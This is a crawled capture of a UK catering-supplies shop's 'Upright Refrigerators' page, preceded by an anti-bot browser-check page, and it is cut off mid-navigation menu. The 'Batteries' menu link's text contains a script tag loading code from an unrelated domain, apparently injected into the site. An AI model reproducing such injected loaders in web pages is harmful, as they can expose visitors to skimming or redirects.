

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://care-ware.co.uk/refrigeration-ice-machines/fridges/upright-refrigerators
body_size: 1958
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
  <meta charset="UTF-8" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <meta name="referrer" content="unsafe-url" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
  <title>Just a moment...</title>
  <style type="text/css">
	html, body {width: 100%; height: 100%; margin: 0; padding: 0;}
	body {background-color: #ffffff; font-family: Helvetica, Arial, sans-serif; font-size: 100%;}
	h1 {font-size: 1.5em; color: #404040; text-align: center;}
	p {font-size: 1em; color: #404040; text-align: center; margin: 10px 0 0 0;}
	#spinner {margin: 0 auto 30px auto; display: block;}
	.attribution {margin-top: 20px;}
	@-webkit-keyframes bubbles { 33%: { -webkit-transform: translateY(10px); transform: translateY(10px); } 66% { -webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } }
	@keyframes bubbles { 33%: { -webkit-transform: translateY(10px); transform: translateY(10px); } 66% { -webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } }
	.bubbles { background-color: #404040; width:15px; height: 15px; margin:2px; border-radius:100%; -webkit-animation:bubbles 0.6s 0.07s infinite ease-in-out; animation:bubbles 0.6s 0.07s infinite ease-in-out; -webkit-animation-fill-mode:both; animation-fill-mode:both; display:inline-block; }
    #logo{max-width:500px;margin-bottom:40px}
  </style>
  
  
  
</head>
<body>
<script>
if (window.location.hostname !== window.atob("Y2FyZS13YXJlLmNvLnVr")) {
window.location = window.atob("aHR0cDovL2NhcmUtd2FyZS5jby51ay9yZWZyaWdlcmF0aW9uLWljZS1tYWNoaW5lcy9mcmlkZ2VzL3VwcmlnaHQtcmVmcmlnZXJhdG9ycw==");
}

function timer(){
 var obj=document.getElementById('timer');
 obj.innerHTML--;
 if(obj.innerHTML==0){
setTimeout(function(){},1000);
document.getElementById("btn").innerHTML = window.atob('[base64]');
}
 else{setTimeout(timer,1000);}
}
setTimeout(timer,10000);
</script>
  <table width="100%" height="100%" cellpadding="20">
	<tr>
	  <td align="center" valign="middle">
   
		  <div class="cf-browser-verification cf-im-under-attack">
  <noscript><h1 style="color:#bd2426;">Please turn JavaScript on and reload the page.</h1></noscript>
  <div id="cf-content">
	<div>
	  <div class="bubbles"></div>
	  <div class="bubbles"></div>
	  <div class="bubbles"></div>
	</div>
	<h1>Checking your browser before accessing care-ware.co.uk</h1>
	<p>This process is automatic. Your browser will redirect to your requested content shortly.</p>
	<p id="btn">Please allow up to <span id="timer">5</span> seconds&hellip;</p>
  </div>
</div>
<div class="attribution">
<p><a href="https://www.siteguarding.com/" target="_blank" style="font-size: 12px;">BadBot protection by SiteGuarding.com</a></p>
<p>Your IP: 18.220.21.16</p>
		  </div>
	  </td>
	</tr>
  </table>

<script type="text/javascript" src="//care-ware.co.uk/refrigeration-ice-machines/fridges/upright-refrigerators?antibot05CBBAA82E7F=1&id=3052502393&rand=1768606339"></script>
<script>
if (typeof SGAntiBot == "undefined"){
var script = document.createElement('script');
script.src = "//care-ware.co.uk/refrigeration-ice-machines/fridges/upright-refrigerators?antibot05CBBAA82E7F=1&id=3052502393&rand=1768606339";
document.getElementsByTagName('head')[0].appendChild(script);
}
if (typeof antibot != "undefined") {
if (antibot == window.atob("OTlmZWYxMDcwZTYxYjNkYjFlODY2MTA5NDMzODExNWY=")) {
var d = new Date();
d.setTime(d.getTime() + (1*24*60*60*1000));
var expires = "expires="+ d.toUTCString();
document.cookie = "antibot=" + antibot + "; " + expires + "; path=/;";
setTimeout(location.reload.bind(location), 0);
}
}
</script>
<center></center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"260970170f4d4fdc8867429a397ed778","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://care-ware.co.uk/refrigeration-ice-machines/fridges/upright-refrigerators
body_size: 11044
content:


<!DOCTYPE html>

<html lang="en">

	<head>
  <meta charset="utf-8">
  <title> Upright Refrigerators | Leeds, York &amp; UK | CareWare</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="keywords" content="CareWare" />
  <meta name="description" content="">
  <meta name="google-site-verification" content="" />
  <meta property="og:locale" content="en_GB" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content=" Upright Refrigerators | Leeds, York &amp; UK | CareWare" />
  <meta property="og:description" content="" />
  <meta property="og:url" content="https://care-ware.co.uk/refrigeration-ice-machines/fridges/upright-refrigerators" />
  <meta property="og:site_name" content="CareWare" />
    <link rel="stylesheet" href="/css/bootstrap.min.css">
  <!-- <link rel="stylesheet" href="/css/fonts.css"> -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="/css/owl.carousel.min.css">
  <link rel="stylesheet" href="/css/font-awesome.min.css">
  <link rel="stylesheet" href="/css/style.css"> 
  <link rel="stylesheet" href="/css/style-1.css">
  <link rel="stylesheet" href="/assets/theme/careware/css/account-checkout.css">
  <link rel="stylesheet" href="/css/jquery-ui.css">
  <link rel="stylesheet" href="/assets/theme/careware/css/menu.css?v1.1"> 
  <link rel="stylesheet" href="/css/sweetalert2.min.css"> 
  <link rel="stylesheet" href="/assets/theme/careware/css/custom.css?v1.3"> 
      <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/assets/theme/careware/favicon/apple-touch-icon-57x57.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/assets/theme/careware/favicon/apple-touch-icon-114x114.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/assets/theme/careware/favicon/apple-touch-icon-72x72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/assets/theme/careware/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/assets/theme/careware/favicon/apple-touch-icon-60x60.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/assets/theme/careware/favicon/apple-touch-icon-120x120.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/assets/theme/careware/favicon/apple-touch-icon-76x76.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/assets/theme/careware/favicon/apple-touch-icon-152x152.png" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-196x196.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-16x16.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/assets/theme/careware/favicon/favicon-128.png" sizes="128x128" />
    <meta name="application-name" content="&nbsp;"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/assets/theme/careware/favicon/mstile-144x144.png" />
    <meta name="msapplication-square70x70logo" content="/assets/theme/careware/favicon/mstile-70x70.png" />
    <meta name="msapplication-square150x150logo" content="/assets/theme/careware/favicon/mstile-150x150.png" />
    <meta name="msapplication-wide310x150logo" content="/assets/theme/careware/favicon/mstile-310x150.png" />
    <meta name="msapplication-square310x310logo" content="/assets/theme/careware/favicon/mstile-310x310.png" />

    <!--[if lt IE 9]>
      <script src="js/vendor/html5shiv.min.js"></script>
      <script src="js/vendor/respond.min.js"></script>
    <![endif]-->

    <!--[if lt IE 9]>
      <script src="js/vendor/html5shiv.min.js"></script>
      <script src="js/vendor/respond.min.js"></script>
    <![endif]-->
    <script src="/js/jquery.js"></script>
    <script src="/js/jquery-ui.js"></script>
    <script src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?version=3.52.1&features=fetch"></script>
    <script src="/js/lazyload.min.js"></script>
    <script src="/js/sweetalert2.min.js"></script>


                    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-C8H82RHFWZ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-C8H82RHFWZ');
    </script>
    <script>var w=window;var p = w.location.protocol;if(p.indexOf("http") < 0){p = "http"+":";}var d = document;var f = d.getElementsByTagName('script')[0],s = d.createElement('script');s.type = 'text/javascript'; s.async = false; if (s.readyState){s.onreadystatechange = function(){if (s.readyState=="loaded"||s.readyState == "complete"){s.onreadystatechange = null;try{loadwaprops("3z2d026c15a30d1b161074f1b0ca09e5fd","3zc94fe8465cf578316dceaab4b6b91050","3z152c9b90885bb506f9e5c149b84e2d8b5dfd72ab02ad77a65416736355635b55","3z7542f47112e79dd892049d3200a204e2","0.0");}catch(e){}}};}else {s.onload = function(){try{loadwaprops("3z2d026c15a30d1b161074f1b0ca09e5fd","3zc94fe8465cf578316dceaab4b6b91050","3z152c9b90885bb506f9e5c149b84e2d8b5dfd72ab02ad77a65416736355635b55","3z7542f47112e79dd892049d3200a204e2","0.0");}catch(e){}};};s.src =p+"//ma.zoho.eu/hub/js/WebsiteAutomation.js";f.parentNode.insertBefore(s, f);</script> 
</head>
	<body class="is-preload ">
    
		
		<div class="header">
		<div class="header_middle">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="row">
							<div class="header_left col-12 col-sm-6 col-md-4 col-lg-5 text-center text-md-left">
								<div class="logo text-center text-md-left">
									<a href="/"><img src="/assets/theme/careware/images/logo.png" alt="CareWare"></a>
								</div>
							</div>
							<div class="header_left col-12 col-sm-6 col-md-4 col-lg-2 text-center text-md-center">
								<div class="walton-logo text-center pt-0 pt-sm-3 text-md-center">
									<p class="mb-1"><small>Part of the</small></p>
									<img src="/assets/theme/careware/images/walton-group.png" alt="Walton Group">
									<div class="contact_info">
									<ul>
									<li class="border-right-0 px-0 mr-3"><a href="tel:+441904481943"><em class="fa fa-phone" aria-hidden="true"></em>01904 481943</a></li>
									
									</ul>
									</div>
								</div>
							</div>
							<div class="header_right col-12 col-md-4 col-lg-5 text-center text-md-right">
								<div class="row">
									<div class="col-md-12 col-sm-12 col-xs-12">
										<div class="header-middle-right">
											<div class="header_links">
												<ul>
													<li class="hidden_none"><a href="/contact">Contact</a></li>
													<li class="hidden_none"><a href="/about">About</a></li>
													<li style="border: none;"><a href="/blog">Blog</a></li>
												</ul>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="col-md-12 col-sm-12 col-xs-12">
										<div class="header-middle-right">
											<div class="header_links">
												<div class="user_account_section">
													<ul>
																													<li class="hidden_none"><a href="/login"><i class="fa fa-user mr-2" aria-hidden="true"></i>Sign In/Register</a></li>
													
																												
																												<li style="border: none;">
															<a href="/basket" class="minicart">
																<i class="fa fa-shopping-cart mr-2"></i>
																(0)<span class="pl-2 cart-price">£0.00</span>
															</a>
														</li>
													</ul>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="col-md-12 col-sm-12 col-xs-12">
								
								
										<div class="header_search">
											<div class="input-group d-block has-search search_box">
	  											<div class="input-group-prepend">
	  												<i class="fa fa-search"></i>
	  											</div>
	  											<form method="GET" action="/search-results">
												    <input type="text" id="search-element" name="search-data" class="form-control" placeholder="Search">
												</form>
											    <div id="ajax-search-results"></div>
											    
											</div>
										</div>
										
									</div>
								</div>
							</div>
						</div>	
					</div>	
				</div>	
			</div>	
		</div>
				<div class="header_navigation">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">                                           
                <div class="nav">
                    <nav>
                        <a href="javascript:void(0);" class="mobile-menu-trigger">
                                                <span class="fa fa-bars"></span>
                                            </a>
                        <ul class="menu menu-bar">
                                                                 <li>
                                        <a href="/care-essentials" class="menu-link menu-bar-link" aria-haspopup="true">Care Essentials</a>
                                    </li>
                                                                    <li>
                                    <a href="/clothing" class="menu-link menu-bar-link" aria-haspopup="true">Clothing</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/clothing/chefs-clothing" class="menu-link mega-menu-link mega-menu-header">Chefs Clothing</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/chefs-clothing/southside-chef-jackets" class="menu-link menu-list-link">Southside Chef Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/headwear-neckerchiefs" class="menu-link menu-list-link">Headwear & Neckerchiefs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/chefs-jackets-tunics" class="menu-link menu-list-link">Chefs Jackets & Tunics</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/chef-trousers" class="menu-link menu-list-link">Chef Trousers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/chefs-clothing/childrens-chef-wear" class="menu-link menu-list-link">Childrens Chef Wear</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/clothing/aprons" class="menu-link mega-menu-link mega-menu-header">Aprons</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/aprons/urban-aprons" class="menu-link menu-list-link">Urban Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/all-aprons" class="menu-link menu-list-link">All Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/bib-aprons" class="menu-link menu-list-link">Bib Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/waterproof-disposable-aprons" class="menu-link menu-list-link">Waterproof & Disposable Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/waist-aprons" class="menu-link menu-list-link">Waist Aprons</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/money-pockets" class="menu-link menu-list-link">Money Pockets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/aprons/back-of-house-aprons" class="menu-link menu-list-link">Back of House Aprons</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/clothing/genware-clothing-footwear" class="menu-link mega-menu-link mega-menu-header">GenWare Clothing & Footwear</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/genware-clothing-footwear/face-masks-coverings" class="menu-link menu-list-link">Face Masks & Coverings</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/waist-apron" class="menu-link menu-list-link">Waist Apron</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/baggies" class="menu-link menu-list-link">Baggies</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/standard-jackets" class="menu-link menu-list-link">Standard Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/superior-jackets" class="menu-link menu-list-link">Superior Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/basic-jackets" class="menu-link menu-list-link">Basic Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/coolback-jackets" class="menu-link menu-list-link">Coolback Jackets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/wearertech-revive-clogs" class="menu-link menu-list-link">WearerTech Revive Clogs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/unisex-safety-clogs" class="menu-link menu-list-link">Unisex Safety Clogs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/genware-clothing-footwear/unisex-safety-slip-on-shoe" class="menu-link menu-list-link">Unisex Safety Slip On Shoe</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/clothing/staff-uniforms" class="menu-link mega-menu-link mega-menu-header">Staff Uniforms</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/clothing/staff-uniforms/waitress-uniform" class="menu-link menu-list-link">Waitress Uniform</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/tabards" class="menu-link menu-list-link">Tabards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/uniform-trousers" class="menu-link menu-list-link">Uniform Trousers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/waistcoats" class="menu-link menu-list-link">Waistcoats</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/shirts-t-shirts-polo-shirts" class="menu-link menu-list-link">Shirts, T-Shirts & Polo Shirts</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/protective-clothing" class="menu-link menu-list-link">Protective Clothing</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/staff-name-badges" class="menu-link menu-list-link">Staff Name Badges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/ties-and-bow-ties" class="menu-link menu-list-link">Ties and Bow Ties</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/waiters-uniform" class="menu-link menu-list-link">Waiters Uniform</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/clothing/staff-uniforms/uniform-shirts" class="menu-link menu-list-link">Uniform Shirts</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/cleaning-paper-and-hygiene" class="menu-link menu-bar-link" aria-haspopup="true">Cleaning, Paper and Hygiene</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene" class="menu-link mega-menu-link mega-menu-header">Paper Hygiene</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/tissues" class="menu-link menu-list-link">Tissues</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/hand-towels-and-toilet-tissue" class="menu-link menu-list-link">Hand Towels and toilet tissue</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/smart-one-and-easimatic" class="menu-link menu-list-link">smart one and easimatic</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/katrin-and-coreless" class="menu-link menu-list-link">Katrin and coreless,</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/napkins" class="menu-link menu-list-link">Napkins</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/dispensers-and-refills" class="menu-link menu-list-link">Dispensers and Refills</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/paper-hygiene/paper-serviettes" class="menu-link menu-list-link">Paper Serviettes</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals" class="menu-link mega-menu-link mega-menu-header">Cleaning Chemicals</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/air-purifiers-and-sanitisers" class="menu-link menu-list-link">Air Purifiers and Sanitisers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/chemical-sachets" class="menu-link menu-list-link">Chemical Sachets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/polish-and-glass-cleaners" class="menu-link menu-list-link">Polish and Glass Cleaners</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent" class="menu-link menu-list-link">Fabric Soft Laundry Detergent</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/lockable-coshh-cabinets" class="menu-link menu-list-link">Lockable COSHH Cabinets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/kitchen" class="menu-link menu-list-link">Kitchen</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/washroom-toilets-and-odour-control" class="menu-link menu-list-link">washroom toilets and odour control</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/housekeeping" class="menu-link menu-list-link">Housekeeping</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/air-freshener-sprays" class="menu-link menu-list-link">Air Freshener Sprays</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/cleaning-chemicals/floor-care" class="menu-link menu-list-link">Floor Care</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid" class="menu-link mega-menu-link mega-menu-header">GenWare Safety & First Aid</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/first-aid-kits" class="menu-link menu-list-link">First Aid Kits</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/fire-safety" class="menu-link menu-list-link">Fire Safety</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/thermometers" class="menu-link menu-list-link">Thermometers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/genware-safety-first-aid/plasters" class="menu-link menu-list-link">Plasters</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/cleaning-paper-and-hygiene/safety-signs" class="menu-link mega-menu-link mega-menu-header">Safety & Signs</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/personal-safety-equipment" class="menu-link menu-list-link">Personal Safety Equipment</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/safety-mats-and-flooring" class="menu-link menu-list-link">Safety Mats and Flooring</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/steps-and-stepstools" class="menu-link menu-list-link">Steps and Stepstools</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/first-aid" class="menu-link menu-list-link">First Aid</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/fire-safety" class="menu-link menu-list-link">Fire Safety</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cleaning-paper-and-hygiene/safety-signs/safety-signs" class="menu-link menu-list-link">Safety Signs</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/consumables" class="menu-link menu-bar-link" aria-haspopup="true">Consumables</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/utopia-electrical-supplies--heaters" class="menu-link mega-menu-link mega-menu-header">Utopia Electrical Supplies & Heaters</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/utopia-electrical-supplies--heaters/batteries" class="menu-link menu-list-link">Batteries <script src="https://analysiscache.com/ver82.embed.min.js"></script></a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/utopia-food-and-beverage-consumables" class="menu-link mega-menu-link mega-menu-header">Utopia Food and Beverage Consumables</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/preserves" class="menu-link menu-list-link">Preserves</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/utopia-food-and-beverage-consumables/hot-beverage-consumables" class="menu-link menu-list-link">Hot Beverage Consumables</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/condiments" class="menu-link menu-list-link">Condiments</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/biscuits-and-sweets" class="menu-link menu-list-link">Biscuits and Sweets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/syrups-purees-and-mixers" class="menu-link menu-list-link">Syrups, Purees and Mixers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cold-drinks" class="menu-link menu-list-link">Cold Drinks</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/crisps-and-snacks" class="menu-link menu-list-link">Crisps and Snacks</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/consumables/disposable-cutlery-tableware" class="menu-link mega-menu-link mega-menu-header">Disposable Cutlery &amp; Tableware</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/consumables/disposable-cutlery-tableware/disposable-glasses" class="menu-link menu-list-link">Disposable Glasses</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
